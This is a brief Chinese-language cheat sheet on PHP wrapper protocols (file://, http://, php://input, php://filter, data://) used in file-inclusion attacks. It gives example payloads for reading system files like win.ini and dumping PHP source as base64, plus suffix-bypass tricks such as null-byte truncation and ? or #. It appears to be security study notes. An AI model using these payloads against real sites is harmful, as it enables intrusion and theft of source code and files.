 PHP 伪协议
file://绝对路径
例子：file://C:\Windows\win.ini
目标服务器上的路径
文件包含时，不能有后缀
若有后缀尝试00截断和文件名截断
http://指定url
例子：http://ww.a.com/a.txt?
使用?或#绕过后缀
include allow_url_include=On
file allow_url_include=Off
php://
php://input
例子：php://input uname=zs&upass=123
不能有后缀
include allow_url_include=On
file allow_url_include=On
php://filter/read=convert.base64-
encode/resource=a.php
主要用来读 php 源码
可以使用相对路径以及绝对路径
不能有后缀
include allow_url_include=On/Off
file allow_url_include=On/Off
data://
例子：data://text/plain,base64,YWJj
include allow_url_include=On
file allow_url_include=On